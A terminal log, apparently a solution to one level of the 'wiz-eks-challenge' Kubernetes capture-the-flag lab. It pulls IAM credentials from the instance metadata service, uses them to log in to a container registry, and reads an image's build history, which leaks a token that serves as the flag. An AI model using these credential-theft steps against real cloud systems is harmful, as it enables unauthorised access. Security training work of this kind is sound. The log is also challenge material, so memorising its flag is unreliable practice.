 Use kubectl to start!
root@wiz-eks-challenge:~# # Grabbing the creds for the eks node role
root@wiz-eks-challenge:~# export ROLE=$(curl http://169.254.169.254/latest/meta-data/iam/security-credentials/)
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    48  100    48    0     0  32301      0 --:--:-- --:--:-- --:--:-- 48000
root@wiz-eks-challenge:~# export JSON=$(curl http://169.254.169.254/latest/meta-data/iam/security-credentials/$ROLE)
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   511  100   511    0     0   1255      0 --:--:-- --:--:-- --:--:--  1255
root@wiz-eks-challenge:~# export AWS_ACCESS_KEY_ID=$(echo $JSON | jq -r '.AccessKeyId' )
root@wiz-eks-challenge:~# export AWS_SECRET_ACCESS_KEY=$(echo $JSON | jq -r '.SecretAccessKey' )
root@wiz-eks-challenge:~# export AWS_SESSION_TOKEN=$(echo $JSON | jq -r '.SessionToken' )
root@wiz-eks-challenge:~# aws ecr get-login-password | crane auth login 688655246681.dkr.ecr.us-west-1.amazonaws.com --username AWS --password-stdin
2024/05/16 08:53:00 logged in via /home/user/.docker/config.json
root@wiz-eks-challenge:~# crane config 688655246681.dkr.ecr.us-west-1.amazonaws.com/central_repo-aaf4a7c@sha256:7486d05d33ecb1c6e1c796d59f63a336cfa8f54a3cbc5abf162f533508dd8b01
{"architecture":"amd64","config":{"Env":["PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"],"Cmd":["/bin/sleep","3133337"],"ArgsEscaped":true,"OnBuild":null},"created":"2023-11-01T13:32:07.782534085Z","history":[{"created":"2023-07-18T23:19:33.538571854Z","created
_by":"/bin/sh -c #(nop) ADD file:7e9002edaafd4e4579b65c8f0aaabde1aeb7fd3f8d95579f7fd3443cef785fd1 in / "},{"created":"2023-07-18T23:19:33.655005962Z","created_by":"/bin/sh -c #(nop)  CMD [\"sh\"]","empty_layer":true},{"created":"2023-11-01T13:32:07.782534085Z","created_by":"RUN sh
-c #ARTIFACTORY_USERNAME=challenge@eksclustergames.com ARTIFACTORY_TOKEN=wiz_eks_challenge{the_history_of_container_images_could_reveal_the_secrets_to_the_future} ARTIFACTORY_REPO=base_repo /bin/sh -c pip install setuptools --index-url intrepo.eksclustergames.com # buildkit # build
kit","comment":"buildkit.dockerfile.v0"},{"created":"2023-11-01T13:32:07.782534085Z","created_by":"CMD [\"/bin/sleep\" \"3133337\"]","comment":"buildkit.dockerfile.v0","empty_layer":true}],"os":"linux","rootfs":{"type":"layers","diff_ids":["sha256:3d24ee258efc3bfe4066a1a9fb83febf6d
c0b1548dfe896161533668281c9f4f","sha256:9057b2e37673dc3d5c78e0c3c5c39d5d0a4cf5b47663a4f50f5c6d56d8fd6ad5"]}}root@wiz-eks-challenge:~#